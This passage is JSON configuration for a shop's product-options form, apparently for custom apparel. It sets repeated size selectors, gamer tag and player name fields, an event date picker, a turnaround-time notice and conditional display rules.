ercentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_5":{"id":"197871tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_6":{"id":"197871tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_7":{"id":"197871tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_8":{"id":"197871tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem55":{"id":"197871tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem64":{"id":"197871tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem47":{"id":"197871tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem47_1":{"id":"197871tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_2":{"id":"197871tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_3":{"id":"197871tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_4":{"id":"197871tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_5":{"id":"197871tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_6":{"id":"197871tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_7":{"id":"197871tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_8":{"id":"197871tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem56":{"id":"197871tem56","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem65":{"id":"197871tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem48":{"id":"197871tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem48_1":{"id":"197871tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_2":{"id":"197871tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_3":{"id":"197871tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_4":{"id":"197871tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_5":{"id":"197871tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_6":{"id":"197871tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_7":{"id":"197871tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_8":{"id":"197871tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem57":{"id":"197871tem57","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem66":{"id":"197871tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem49":{"id":"197871tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem49_1":{"id":"197871tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_2":{"id":"197871tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_3":{"id":"197871tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_4":{"id":"197871tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_5":{"id":"197871tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_6":{"id":"197871tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_7":{"id":"197871tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_8":{"id":"197871tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem58":{"id":"197871tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem67":{"id":"197871tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem68":{"id":"197871tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem69":{"id":"197871tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197871tem70":{"id":"197871tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197871tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197871tem4","option_type":"3","type":"1","value":"197871tem4_2"}}},"show":"1","type":"1","children":""},"197871tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","